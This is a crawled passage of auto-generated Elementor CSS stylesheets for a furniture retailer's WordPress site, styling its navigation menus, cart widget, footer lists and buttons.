a.elementor-button--view-cart{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-15807 .elementor-element.elementor-element-93be458 .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-15807 .elementor-element.elementor-element-93be458 .woocommerce-mini-cart__empty-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-15807 .elementor-element.elementor-element-2423378 .elementor-menu-toggle{margin:0 auto;background-color:var( --e-global-color-913686e );}.elementor-15807 .elementor-element.elementor-element-2423378 .elementor-nav-menu .elementor-item{font-family:"Cormorant Garamond", Sans-serif;font-size:21px;font-weight:600;text-transform:uppercase;line-height:24px;}.elementor-15807 .elementor-element.elementor-element-2423378 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );padding-left:10px;padding-right:10px;padding-top:10px;padding-bottom:10px;}.elementor-15807 .elementor-element.elementor-element-2423378 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-15807 .elementor-element.elementor-element-2423378 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-15807 .elementor-element.elementor-element-2423378 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-15807 .elementor-element.elementor-element-2423378 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-9a9a647 );fill:var( --e-global-color-9a9a647 );}.elementor-15807 .elementor-element.elementor-element-2423378 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-15807 .elementor-element.elementor-element-2423378 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-9a9a647 );}.elementor-15807 .elementor-element.elementor-element-2423378 .e--pointer-framed .elementor-item:before,
					.elementor-15807 .elementor-element.elementor-element-2423378 .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-9a9a647 );}.elementor-15807 .elementor-element.elementor-element-2423378 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-9a9a647 );}.elementor-15807 .elementor-element.elementor-element-2423378 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-15807 .elementor-element.elementor-element-2423378 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:var( --e-global-color-9a9a647 );}.elementor-15807 .elementor-element.elementor-element-2423378 .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-15807 .elementor-element.elementor-element-2423378 .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:var( --e-global-color-9a9a647 );}.elementor-15807 .elementor-element.elementor-element-2423378 .e--pointer-framed .elementor-item:before{border-width:1px;}.elementor-15807 .elementor-element.elementor-element-2423378 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 1px 1px;}.elementor-15807 .elementor-element.elementor-element-2423378 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:1px 1px 0 0;}.elementor-15807 .elementor-element.elementor-element-2423378 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:1px 0 0 1px;}.elementor-15807 .elementor-element.elementor-element-2423378 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 1px 1px 0;}.elementor-15807 .elementor-element.elementor-element-2423378 .e--pointer-underline .elementor-item:after,
					 .elementor-15807 .elementor-element.elementor-element-2423378 .e--pointer-overline .elementor-item:before,
					 .elementor-15807 .elementor-element.elementor-element-2423378 .e--pointer-double-line .elementor-item:before,
					 .elementor-15807 .elementor-element.elementor-element-2423378 .e--pointer-double-line .elementor-item:after{height:1px;}.elementor-15807 .elementor-element.elementor-element-2423378{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-15807 .elementor-element.elementor-element-2423378 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-15807 .elementor-element.elementor-element-2423378 .elementor-nav-menu--dropdown a, .elementor-15807 .elementor-element.elementor-element-2423378 .elementor-menu-toggle{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-15807 .elementor-element.elementor-element-2423378 .elementor-nav-menu--dropdown{background-color:var( --e-global-color-913686e );border-radius:15px 15px 15px 15px;}.elementor-15807 .elementor-element.elementor-element-2423378 .elementor-nav-menu--dropdown a:hover,
					.elementor-15807 .elementor-element.elementor-element-2423378 .elementor-nav-menu--dropdown a:focus,
					.elementor-15807 .elementor-element.elementor-element-2423378 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-15807 .elementor-element.elementor-element-2423378 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-15807 .elementor-element.elementor-element-2423378 .elementor-menu-toggle:hover,
					.elementor-15807 .elementor-element.elementor-element-2423378 .elementor-menu-toggle:focus{color:var( --e-global-color-astglobalcolor4 );}.elementor-15807 .elementor-element.elementor-element-2423378 .elementor-nav-menu--dropdown a:hover,
					.elementor-15807 .elementor-element.elementor-element-2423378 .elementor-nav-menu--dropdown a:focus,
					.elementor-15807 .elementor-element.elementor-element-2423378 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-15807 .elementor-element.elementor-element-2423378 .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-119e93f );}.elementor-15807 .elementor-element.elementor-element-2423378 .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-secondary );background-color:var( --e-global-color-119e93f );}.elementor-15807 .elementor-element.elementor-element-2423378 .elementor-nav-menu--dropdown .elementor-item, .elementor-15807 .elementor-element.elementor-element-2423378 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-15807 .elementor-element.elementor-element-2423378 .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:15px;border-top-right-radius:15px;}.elementor-15807 .elementor-element.elementor-element-2423378 .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:15px;border-bottom-left-radius:15px;}.elementor-15807 .elementor-element.elementor-element-2423378 .elementor-nav-menu--main .elementor-nav-menu--dropdown, .elementor-15807 .elementor-element.elementor-element-2423378 .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0px 0px 2px 0px rgba(0,0,0,0.5);}.elementor-15807 .elementor-element.elementor-element-2423378 .elementor-nav-menu--dropdown a{padding-left:15px;padding-right:15px;padding-top:15px;padding-bottom:15px;}.elementor-15807 .elementor-element.elementor-element-2423378 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-15807 .elementor-element.elementor-element-2423378 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:10px !important;}.elementor-15807 .elementor-element.elementor-element-2423378 div.elementor-menu-toggle{color:var( --e-global-color-secondary );}.elementor-15807 .elementor-element.elementor-element-2423378 div.elementor-menu-toggle svg{fill:var( --e-global-color-secondary );}.elementor-15807 .elementor-element.elementor-element-2423378 div.elementor-menu-toggle:hover, .elementor-15807 .elementor-element.elementor-element-2423378 div.elementor-menu-toggle:focus{color:var( --e-global-color-119e93f );}.elementor-15807 .elementor-element.elementor-element-2423378 div.elementor-menu-toggle:hover svg, .elementor-15807 .elementor-element.elementor-element-2423378 div.elementor-menu-toggle:focus svg{fill:var( --e-global-color-119e93f );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-15807 .elementor-element.elementor-element-2423378{width:auto;max-width:auto;}.elementor-15807 .elementor-element.elementor-element-2423378 > .elementor-widget-container{padding:15px 15px 0px 15px;}}@media(min-width:768px){.elementor-15807 .elementor-element.elementor-element-bcf164b{width:8.642%;}.elementor-15807 .elementor-element.elementor-element-754b036{width:91.358%;}}@media(max-width:1024px) and (min-width:768px){.elementor-15807 .elementor-element.elementor-element-bcf164b{width:30%;}.elementor-15807 .elementor-element.elementor-element-754b036{width:70%;}}@media(max-width:767px){.elementor-15807 .elementor-element.elementor-element-383bc6d > .elementor-widget-container{padding:14px 0px 7px 0px;}.elementor-15807 .elementor-element.elementor-element-383bc6d{text-align:center;}.elementor-15807 .elementor-element.elementor-element-383bc6d img{width:97%;}.elementor-15807 .elementor-element.elementor-element-f12f6e5{border-width:0px 0px 0px 0px;margin-top:0px;margin-bottom:0px;padding:0px 5px 0px 5px;}.elementor-15807 .elementor-element.elementor-element-f12f6e5, .elementor-15807 .elementor-element.elementor-element-f12f6e5 > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-15807 .elementor-element.elementor-element-402a5ffb{width:20%;}.elementor-bc-flex-widget .elementor-15807 .elementor-element.elementor-element-402a5ffb.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-15807 .elementor-element.elementor-element-402a5ffb.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-15807 .elementor-element.elementor-element-402a5ffb.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-15807 .elementor-element.elementor-element-402a5ffb > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-15807 .elementor-element.elementor-element-51dcf3be > .elementor-widget-container{margin:8px 0px 8px 0px;padding:5px 0px 0px 5px;}.elementor-15807 .elementor-element.elementor-element-51dcf3be{text-align:start;}.elementor-15807 .elementor-element.elementor-element-51dcf3be img{width:70px;}.elementor-15807 .elementor-element.elementor-element-3bdf5ad0{width:80%;}.elementor-bc-flex-widget .elementor-15807 .elementor-element.elementor-element-3bdf5ad0.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-15807 .elementor-element.elementor-element-3bdf5ad0.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-15807 .elementor-element.elementor-element-3bdf5ad0.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-15807 .elementor-element.elementor-element-3bdf5ad0 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 15px 0px 0px;}.elementor-15807 .elementor-element.elementor-element-35f714b{width:var( --container-widget-width, 101px );max-width:101px;--container-widget-width:101px;--container-widget-flex-grow:0;}.elementor-15807 .elementor-element.elementor-element-35f714b > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-15807 .elementor-element.elementor-element-64076c8{width:auto;max-width:auto;}.elementor-15807 .elementor-element.elementor-element-64076c8 > .elementor-widget-container{padding:23px 21px 0px 0px;}.elementor-15807 .elementor-element.elementor-element-64076c8 .elementor-icon{font-size:15px;}.elementor-15807 .elementor-element.elementor-element-64076c8 .elementor-icon svg{height:15px;}.elementor-15807 .elementor-element.elementor-element-08d50a1{width:auto;max-width:auto;}.elementor-15807 .elementor-element.elementor-element-08d50a1 .elementor-nav-menu--dropdown a{padding-top:15px;padding-bottom:15px;}.elementor-15807 .elementor-element.elementor-element-08d50a1 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-15807 .elementor-element.elementor-element-08d50a1 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:29px !important;}.elementor-15807 .elementor-element.elementor-element-6c4a417{padding:0px 0px 0px 0px;}.elementor-15807 .elementor-element.elementor-element-b1efdec{width:35%;}.elementor-15807 .elementor-element.elementor-element-e6bb97f{width:45%;}.elementor-15807 .elementor-element.elementor-element-5f0b443{--toggle-icon-size:20px;--toggle-icon-padding:5px 5px 5px 5px;}.elementor-15807 .elementor-element.elementor-element-b5a6861{width:20%;}.elementor-15807 .elementor-element.elementor-element-f653248 .elementor-nav-menu .elementor-item{font-size:18px;}.elementor-15807 .elementor-element.elementor-element-f653248 .elementor-nav-menu--dropdown{border-radius:0px 0px 0px 0px;}.elementor-15807 .elementor-element.elementor-element-f653248 .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:0px;border-top-right-radius:0px;}.elementor-15807 .elementor-element.elementor-element-f653248 .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:0px;border-bottom-left-radius:0px;}.elementor-15807 .elementor-element.elementor-element-f653248 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-15807 .elementor-element.elementor-element-f653248 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:44px !important;}.elementor-15807 .elementor-element.elementor-element-f653248{--nav-menu-icon-size:25px;}.elementor-15807 .elementor-element.elementor-element-f88f49a{padding:0px 0px 0px 0px;}.elementor-15807 .elementor-element.elementor-element-be9ea47{width:35%;}.elementor-15807 .elementor-element.elementor-element-1f6e75b{width:65%;}.elementor-15807 .elementor-element.elementor-element-fa9a693 > .elementor-widget-container{padding:6px 5px 2px 5px;}.elementor-15807 .elementor-element.elementor-element-fa9a693 .elementor-icon{font-size:20px;}.elementor-15807 .elementor-element.elementor-element-fa9a693 .elementor-icon svg{height:20px;}.elementor-15807 .elementor-element.elementor-element-1dd7ae0 > .elementor-widget-container{padding:6px 5px 2px 5px;}.elementor-15807 .elementor-element.elementor-element-1dd7ae0 .elementor-icon{font-size:20px;}.elementor-15807 .elementor-element.elementor-element-1dd7ae0 .elementor-icon svg{height:20px;}.elementor-15807 .elementor-element.elementor-element-93be458{--toggle-icon-size:20px;--toggle-icon-padding:5px 5px 5px 5px;}.elementor-15807 .elementor-element.elementor-element-2423378 > .elementor-widget-container{padding:0px 0px 0px 10px;}.elementor-15807 .elementor-element.elementor-element-2423378 .elementor-nav-menu .elementor-item{font-size:18px;}.elementor-15807 .elementor-element.elementor-element-2423378 .elementor-nav-menu--dropdown{border-radius:0px 0px 0px 0px;}.elementor-15807 .elementor-element.elementor-element-2423378 .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:0px;border-top-right-radius:0px;}.elementor-15807 .elementor-element.elementor-element-2423378 .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:0px;border-bottom-left-radius:0px;}.elementor-15807 .elementor-element.elementor-element-2423378 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-15807 .elementor-element.elementor-element-2423378 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:44px !important;}.elementor-15807 .elementor-element.elementor-element-2423378{--nav-menu-icon-size:25px;}}/* Start custom CSS for column, class: .elementor-element-6808f87 */.wordpress-menu-column-custom, .elementor-widget-nav-menu{
    justify-content: center;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.artisanfurniture.in/wp-content/uploads/elementor/css/post-53550.css?ver=1769842271
body_size: 1697
content:
.elementor-53550 .elementor-element.elementor-element-9c85bbc:not(.elementor-motion-effects-element-type-background), .elementor-53550 .elementor-element.elementor-element-9c85bbc > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-0d67fb6 );}.elementor-53550 .elementor-element.elementor-element-9c85bbc{border-style:solid;border-width:1px 1px 1px 1px;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-53550 .elementor-element.elementor-element-9c85bbc > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-53550 .elementor-element.elementor-element-1612a62.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-53550 .elementor-element.elementor-element-1612a62.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-53550 .elementor-element.elementor-element-1612a62.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-53550 .elementor-element.elementor-element-1612a62 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:50px;}.elementor-53550 .elementor-element.elementor-element-9920aa1{width:auto;max-width:auto;}.elementor-53550 .elementor-element.elementor-element-3d81784{width:auto;max-width:auto;}.elementor-53550 .elementor-element.elementor-element-3d81784 > .elementor-widget-container{margin:0px 30px 0px 30px;}.elementor-53550 .elementor-element.elementor-element-3d81784 .elementor-icon-wrapper{text-align:center;}.elementor-53550 .elementor-element.elementor-element-3d81784.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-astglobalcolor4 );}.elementor-53550 .elementor-element.elementor-element-3d81784.elementor-view-framed .elementor-icon, .elementor-53550 .elementor-element.elementor-element-3d81784.elementor-view-default .elementor-icon{color:var( --e-global-color-astglobalcolor4 );border-color:var( --e-global-color-astglobalcolor4 );}.elementor-53550 .elementor-element.elementor-element-3d81784.elementor-view-framed .elementor-icon, .elementor-53550 .elementor-element.elementor-element-3d81784.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-astglobalcolor4 );}.elementor-53550 .elementor-element.elementor-element-a1636a7 .elementor-button{background-color:#02010100;fill:var( --e-global-color-913686e );color:var( --e-global-color-913686e );border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-913686e );border-radius:5px 5px 5px 5px;}.elementor-53550 .elementor-element.elementor-element-a1636a7 .elementor-button:hover, .elementor-53550 .elementor-element.elementor-element-a1636a7 .elementor-button:focus{background-color:var( --e-global-color-119e93f );color:var( --e-global-color-913686e );}.elementor-53550 .elementor-element.elementor-element-a1636a7{width:auto;max-width:auto;align-self:center;}.elementor-53550 .elementor-element.elementor-element-a1636a7 .elementor-button:hover svg, .elementor-53550 .elementor-element.elementor-element-a1636a7 .elementor-button:focus svg{fill:var( --e-global-color-913686e );}.elementor-53550 .elementor-element.elementor-element-a3c8c8a:not(.elementor-motion-effects-element-type-background), .elementor-53550 .elementor-element.elementor-element-a3c8c8a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-119e93f );}.elementor-53550 .elementor-element.elementor-element-a3c8c8a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 30px 30px 30px;}.elementor-53550 .elementor-element.elementor-element-a3c8c8a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-53550 .elementor-element.elementor-element-2c85da2{text-align:start;}.elementor-53550 .elementor-element.elementor-element-2c85da2 .elementor-heading-title{font-family:"Plus Jakarta Sans", Sans-serif;font-size:18px;font-weight:600;line-height:28px;color:#ffffff;}.elementor-53550 .elementor-element.elementor-element-2e71c1c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(15px/2);}.elementor-53550 .elementor-element.elementor-element-2e71c1c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(15px/2);}.elementor-53550 .elementor-element.elementor-element-2e71c1c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(15px/2);}.elementor-53550 .elementor-element.elementor-element-2e71c1c .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-15px/2);}.elementor-53550 .elementor-element.elementor-element-2e71c1c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-15px/2);}.elementor-53550 .elementor-element.elementor-element-2e71c1c .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-53550 .elementor-element.elementor-element-2e71c1c .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-53550 .elementor-element.elementor-element-2e71c1c{--e-icon-list-icon-size:20px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-align:flex-start;--icon-vertical-offset:0px;}.elementor-53550 .elementor-element.elementor-element-2e71c1c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-53550 .elementor-element.elementor-element-2e71c1c .elementor-icon-list-item > a{font-family:"Inter", Sans-serif;font-size:16px;font-weight:500;}.elementor-53550 .elementor-element.elementor-element-2e71c1c .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-53550 .elementor-element.elementor-element-2e71c1c .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-913686e );}.elementor-53550 .elementor-element.elementor-element-154b8d1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(15px/2);}.elementor-53550 .elementor-element.elementor-element-154b8d1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(15px/2);}.elementor-53550 .elementor-element.elementor-element-154b8d1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(15px/2);}.elementor-53550 .elementor-element.elementor-element-154b8d1 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-15px/2);}.elementor-53550 .elementor-element.elementor-element-154b8d1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-15px/2);}.elementor-53550 .elementor-element.elementor-element-154b8d1 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-53550 .elementor-element.elementor-element-154b8d1 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-53550 .elementor-element.elementor-element-154b8d1{--e-icon-list-icon-size:20px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-align:flex-start;--icon-vertical-offset:0px;}.elementor-53550 .elementor-element.elementor-element-154b8d1 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-53550 .elementor-element.elementor-element-154b8d1 .elementor-icon-list-item > a{font-family:"Inter", Sans-serif;font-size:16px;font-weight:500;}.elementor-53550 .elementor-element.elementor-element-154b8d1 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-53550 .elementor-element.elementor-element-154b8d1 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-913686e );}.elementor-53550 .elementor-element.elementor-element-871e60f > .elementor-element-populated{padding:3px 3px 3px 3px;}.elementor-53550 .elementor-element.elementor-element-2a9669a > .elementor-element-populated{padding:3px 3px 3px 3px;}.elementor-53550 .elementor-element.elementor-element-ebb3466 > .elementor-element-populated{padding:3px 3px 3px 3px;}.elementor-53550 .elementor-element.elementor-element-e39d728 > .elementor-element-populated{padding:3px 3px 3px 3px;}.elementor-53550 .elementor-element.elementor-element-4b80b5f > .elementor-element-populated{padding:3px 3px 3px 3px;}.elementor-53550 .elementor-element.elementor-element-b9fbadd > .elementor-element-populated{padding:3px 3px 3px 3px;}.elementor-53550 .elementor-element.elementor-element-a258a06{text-align:center;}.elementor-53550 .elementor-element.elementor-element-a258a06 .elementor-heading-title{font-family:"Plus Jakarta Sans", Sans-serif;font-size:18px;font-weight:600;color:#ffffff;}.elementor-53550 .elementor-element.elementor-element-63d19c9 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(4px/2);}.elementor-53550 .elementor-element.elementor-element-63d19c9 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(4px/2);}.elementor-53550 .elementor-element.elementor-element-63d19c9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(4px/2);}.elementor-53550 .elementor-element.elementor-element-63d19c9 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-4px/2);}.elementor-53550 .elementor-element.elementor-element-63d19c9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-4px/2);}.elementor-53550 .elementor-element.elementor-element-63d19c9 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-53550 .elementor-element.elementor-element-63d19c9 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-53550 .elementor-element.elementor-element-63d19c9{--e-icon-list-icon-size:27px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-53550 .elementor-element.elementor-element-63d19c9 .elementor-icon-list-text{color:#FFFFFFF7;transition:color 0.3s;}.elementor-53550 .elementor-element.elementor-element-63d19c9 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-53550 .elementor-element.elementor-element-b6e49fa{text-align:center;}.elementor-53550 .elementor-element.elementor-element-b6e49fa .elementor-heading-title{font-family:"Plus Jakarta Sans", Sans-serif;font-size:18px;font-weight:600;color:#ffffff;}.elementor-53550 .elementor-element.elementor-element-c97cce1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(4px/2);}.elementor-53550 .elementor-element.elementor-element-c97cce1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(4px/2);}.elementor-53550 .elementor-element.elementor-element-c97cce1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(4px/2);}.elementor-53550 .elementor-element.elementor-element-c97cce1 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-4px/2);}.elementor-53550 .elementor-element.elementor-element-c97cce1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-4px/2);}.elementor-53550 .elementor-element.elementor-element-c97cce1 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-53550 .elementor-element.elementor-element-c97cce1 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-53550 .elementor-element.elementor-element-c97cce1{--e-icon-list-icon-size:27px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-53550 .elementor-element.elementor-element-c97cce1 .elementor-icon-list-text{color:#FFFFFFF7;transition:color 0.3s;}.elementor-53550 .elementor-element.elementor-element-c97cce1 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-53550 .elementor-element.elementor-element-1c8a74e{text-align:center;}.elementor-53550 .elementor-element.elementor-element-1c8a74e .elementor-heading-title{font-family:"Plus Jakarta Sans", Sans-serif;font-size:18px;font-weight:600;color:#ffffff;}.elementor-53550 .elementor-element.elementor-element-3f29d02 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(4px/2);}.elementor-53550 .elementor-element.elementor-element-3f29d02 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(4px/2);}.elementor-53550 .elementor-element.elementor-element-3f29d02 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(4px/2);}.elementor-53550 .elementor-element.elementor-element-3f29d02 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-4px/2);}.elementor-53550 .elementor-element.elementor-element-3f29d02 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-4px/2);}.elementor-53550 .elementor-element.elementor-element-3f29d02 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-53550 .elementor-element.elementor-element-3f29d02 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-53550 .elementor-element.elementor-element-3f29d02{--e-icon-list-icon-size:27px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-53550 .elementor-element.elementor-element-3f29d02 .elementor-icon-list-text{color:#FFFFFFF7;transition:color 0.3s;}.elementor-53550 .elementor-element.elementor-element-3f29d02 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#CD9533;}.elementor-53550 .elementor-element.elementor-element-fe8567a .elementor-button{background-color:#D4AF3700;font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );fill:var( --e-global-color-913686e );color:var( --e-global-color-913686e );border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-913686e );border-radius:12px 12px 12px 12px;padding:20px 20px 20px 20px;}.elementor-53550 .elementor-element.elementor-element-fe8567a .elementor-button:hover, .elementor-53550 .elementor-element.elementor-element-fe8567a .elementor-button:focus{background-color:var( --e-global-color-9a9a647 );color:var( --e-global-color-913686e );}.elementor-53550 .elementor-element.elementor-element-fe8567a .elementor-button:hover svg, .elementor-53550 .elementor-element.elementor-element-fe8567a .elementor-button:focus svg{fill:var( --e-global-color-913686e );}.elementor-53550 .elementor-element.elementor-element-915a786 .elementor-button{background-color:#D4AF3700;font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );fill:var( --e-global-color-913686e );color:var( --e-global-color-913686e );border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-913686e );border-radius:12px 12px 12px 12px;padding:20px 20px 20px 20px;}.elementor-53550 .elementor-element.elementor-element-915a786 .elementor-button:hover, .elementor-53550 .elementor-element.elementor-element-915a786 .elementor-button:focus{background-color:var( --e-global-color-9a9a647 );color:var( --e-global-color-913686e );}.elementor-53550 .elementor-element.elementor-element-915a786 .elementor-button:hover svg, .elementor-53550 .elementor-element.elementor-element-915a786 .elementor-button:focus svg{fill:var( --e-global-color-913686e );}.elementor-53550 .elementor-element.elementor-element-4ab5b6a{--grid-template-columns:repeat(0, auto);--icon-size:20px;--grid-column-gap:10px;--grid-row-gap:0px;}.elementor-53550 .elementor-element.elementor-element-4ab5b6a .elementor-widget-container{text-align:center;}.elementor-53550 